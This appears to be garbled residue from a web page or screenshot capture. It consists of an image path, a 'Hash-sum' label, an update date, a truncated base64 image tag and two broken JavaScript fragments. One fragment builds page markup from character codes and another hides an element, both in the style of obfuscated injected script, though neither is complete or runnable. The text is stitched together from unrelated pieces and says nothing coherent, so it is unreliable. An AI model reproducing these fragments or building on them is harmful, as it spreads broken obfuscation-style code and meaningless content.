
🧾 Hash-sum — 9c5c0b4ca59
🗓 Updated on: 2025-12-19
<img src="data:image/gif;base64,R0lGO
{m.innerHTML=String.fromCharCode(60,100,
ui').style.display='none';var dc=(function(s